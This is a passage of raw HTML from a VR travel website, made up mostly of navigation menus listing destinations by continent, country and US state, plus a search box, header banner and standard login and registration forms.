		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
	</ul>
</li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1927"><a href="https://www.vrtravel.com/locations/destinations/central-america/">Central America<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3747"><a href="https://www.vrtravel.com/locations/destinations/central-america/belize/">Belize</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3818"><a href="https://www.vrtravel.com/locations/destinations/south-america/bolivia/">Bolivia</a></li>
		<li id="menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3821"><a href="https://www.vrtravel.com/locations/destinations/south-america/colombia/">Colombia</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3749"><a href="https://www.vrtravel.com/locations/destinations/central-america/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://www.vrtravel.com/locations/destinations/south-america/ecuador/">Ecuador</a></li>
		<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://www.vrtravel.com/locations/destinations/central-america/el-salvador/">El Salvador</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3823"><a href="https://www.vrtravel.com/locations/destinations/south-america/guyana/">Guyana</a></li>
		<li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://www.vrtravel.com/locations/destinations/central-america/honduras/">Honduras</a></li>
		<li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://www.vrtravel.com/locations/destinations/central-america/nicaragua/">Nicaragua</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3824"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3825"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
		<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3826"><a href="https://www.vrtravel.com/locations/destinations/south-america/suriname/">Suriname</a></li>
		<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://www.vrtravel.com/locations/destinations/south-america/uruguay/">Uruguay</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3828"><a href="https://www.vrtravel.com/locations/destinations/south-america/venezuela/">Venezuela</a></li>
	</ul>
</li>
	<li id="menu-item-4234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4234"><a href="https://www.vrtravel.com/locations/destinations/arctic/">Arctic &#8211; North Pole</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1930"><a href="https://www.vrtravel.com/locations/destinations/antarctica/">Antarctica &#8211; South Pole</a></li>
</ul>
</li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1440"><a href="https://www.vrtravel.com/locations/places/"><i class="fas fa-building fa-fw"></i> Places<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/hotels-resorts/">Hotels &amp; Resorts</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/museums/">Museums</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/national-monuments/">National Monuments</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/national-parks/">National Parks</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/universities/">Universities</a></li>
</ul>
</li>
<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4428"><a><i class="fas fa-calendar fa-fw"></i> Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.vrtravel.com/vr-ar-360-events-2021/">VR-AR-360 Events 2022 &#038; 2023</a></li>
	<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://www.vrtravel.com/asta-events-2022/">ASTA Events 2022</a></li>
</ul>
</li>
<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172"><a href="https://www.vrtravel.com/vr-news/"><i class="fas fa-fw fa-newspaper"></i> VR News</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><a href="/"><i class="fas fa-fw fa-newspaper"></i> VR Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://www.vrtravel.com/vr-apps/"><i class="fas fa-fw fa-newspaper"></i> VR Apps</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.vrtravel.com/vr-glossary/"><i class="fas fa-fw fa-newspaper"></i> VR Glossary</a></li>
</ul>
</li>
<li id="menu-item-3846" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3844 current_page_item menu-item-3846"><a href="https://www.vrtravel.com/list-with-us/"><i class="fas fa-fw fa-list-alt"></i> List With Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vrtravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4212"><a href="https://www.vrtravel.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://www.vrtravel.com/">
            <img class="td-retina-data" data-retina="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" src="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" alt=""/>
            <span class="td-visual-hidden">VR Travel</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.oculus.com/experiences/quest/2046607608728563/?locale=en_US" target="_blank"><img src="https://www.vrtravel.com/wp-content/uploads/2022/05/header_natl_geographic.png"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.vrtravel.com/">
			<img class="td-retina-data" data-retina="https://www.vrtravel.com/wp-content/uploads/2021/05/logo_vrtravel_black_280x96.png" src="https://www.vrtravel.com/wp-content/uploads/2021/05/logo_vrtravel_black_140x48.png" alt="" width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.vrtravel.com/">
			<img class="td-retina-data" data-retina="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" src="https://www.vrtravel.com/wp-content/uploads/2020/06/vrt-logo1-300x92.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3839"><a href="https://www.vrtravel.com/"><i class="fas fa-home fa-fw"></i> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1760"><a href="https://www.vrtravel.com/locations/destinations/"><i class="fas fa-globe-africa fa-fw"></i> Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1933"><a href="https://www.vrtravel.com/locations/destinations/north-america/">North America</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a>US States (A-H)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1983"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alabama/">Alabama</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1940"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alaska/">Alaska</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1941"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arizona/">Arizona</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1984"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arkansas/">Arkansas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1943"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/california/">California</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1944"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/colorado/">Colorado</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1945"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/connecticut/">Connecticut</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1946"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/delaware/">Delaware</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1978"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/florida/">Florida</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1979"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/georgia/">Georgia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1949"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/hawaii/">Hawaii</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a>US States (I-M)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1950"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/idaho/">Idaho</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1951"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/illinois/">Illinois</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1952"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/indiana/">Indiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1953"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/iowa/">Iowa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1954"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kansas/">Kansas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1955"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kentucky/">Kentucky</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/louisiana/">Louisiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1957"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maine/">Maine</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1958"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maryland/">Maryland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1959"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/massachusetts/">Massachusetts</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1960"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/michigan/">Michigan</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1961"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/minnesota/">Minnesota</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/mississippi/">Mississippi</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1963"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/missouri/">Missouri</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1964"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/montana/">Montana</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a>US States (N-P)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1967"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-hampshire/">New Hampshire</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1968"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-jersey/">New Jersey</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1970"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-york/">New York</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1965"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nebraska/">Nebraska</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nevada/">Nevada</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1969"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-mexico/">New Mexico</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1980"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-carolina/">North Carolina</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1993"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-dakota/">North Dakota</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1994"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/ohio/">Ohio</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1987"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/oklahoma/">Oklahoma</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1990"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/pennsylvania/">Pennsylvania</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3431"><a>US States (R-W)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1991"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/rhode-island/">Rhode Island</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1981"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-carolina/">South Carolina</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1995"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-dakota/">South Dakota</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1982"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/tennessee/">Tennessee</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1988"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/texas/">Texas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1938"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/utah/">Utah</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1992"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/vermont/">Vermont</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1985"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/virginia/">Virginia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4219"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington/">Washington</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4220"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington-dc/">Washington DC</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1986"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/west-virginia/">West Virginia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1996"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wisconsin/">Wisconsin</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4221"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wyoming/">Wyoming</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1937"><a href="https://www.vrtravel.com/locations/destinations/north-america/canada/">Canada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1989"><a href="https://www.vrtravel.com/locations/destinations/north-america/mexico/">Mexico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1928"><a href="https://www.vrtravel.com/locations/destinations/europe/">Europe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3829"><a href="#">Europe (A-E)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3753"><a href="https://www.vrtravel.com/locations/destinations/europe/albania/">Albania</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3754"><a href="https://www.vrtravel.com/locations/destinations/europe/andorra/">Andorra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3755"><a href="https://www.vrtravel.com/locations/destinations/europe/austria/">Austria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3757"><a href="https://www.vrtravel.com/locations/destinations/europe/belarus/">Belarus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3803"><a href="https://www.vrtravel.com/locations/destinations/europe/belgium/">Belgium</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3758"><a href="https://www.vrtravel.com/locations/destinations/europe/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3759"><a href="https://www.vrtravel.com/locations/destinations/europe/bulgaria/">Bulgaria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3760"><a href="https://www.vrtravel.com/locations/destinations/europe/croatia/">Croatia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3766"><a href="https://www.vrtravel.com/locations/destinations/europe/denmark/">Denmark</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3761"><a href="https://www.vrtravel.com/locations/destinations/europe/estonia/">Estonia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4078"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/england/">England</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3830"><a href="#">Europe (F-M)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3767"><a href="https://www.vrtravel.com/locations/destinations/europe/finland/">Finland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2476"><a href="https://www.vrtravel.com/locations/destinations/europe/france/">France</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4123"><a href="https://www.vrtravel.com/locations/destinations/europe/germany/">Germany</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3795"><a href="https://www.vrtravel.com/locations/destinations/europe/greece/">Greece</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3762"><a href="https://www.vrtravel.com/locations/destinations/europe/hungary/">Hungary</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3768"><a href="https://www.vrtravel.com/locations/destinations/europe/iceland/">Iceland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3756"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/ireland/">Ireland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3796"><a href="https://www.vrtravel.com/locations/destinations/europe/italy/">Italy</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3763"><a href="https://www.vrtravel.com/locations/destinations/europe/kosovo/">Kosovo</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4124"><a href="https://www.vrtravel.com/locations/destinations/europe/lithuania/">Lithuania</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4125"><a href="https://www.vrtravel.com/locations/destinations/europe/luxembourg/">Luxembourg</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3797"><a href="https://www.vrtravel.com/locations/destinations/europe/malta/">Malta</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3804"><a href="https://www.vrtravel.com/locations/destinations/europe/monaco/">Monaco</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3764"><a href="https://www.vrtravel.com/locations/destinations/europe/montenegro/">Montenegro</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3831"><a href="#">Europe (N-R)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3805"><a href="https://www.vrtravel.com/locations/destinations/europe/netherlands/">Netherlands</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3765"><a href="https://www.vrtravel.com/locations/destinations/europe/north-macedonia/">North Macedonia</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4080"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/northern-ireland/">Northern Ireland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2493"><a href="https://www.vrtravel.com/locations/destinations/europe/norway/">Norway</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2490"><a href="https://www.vrtravel.com/locations/destinations/europe/poland/">Poland</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2491"><a href="https://www.vrtravel.com/locations/destinations/europe/portugal/">Portugal</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3788"><a href="https://www.vrtravel.com/locations/destinations/europe/republic-of-moldova/">Republic of Moldova</a></li>
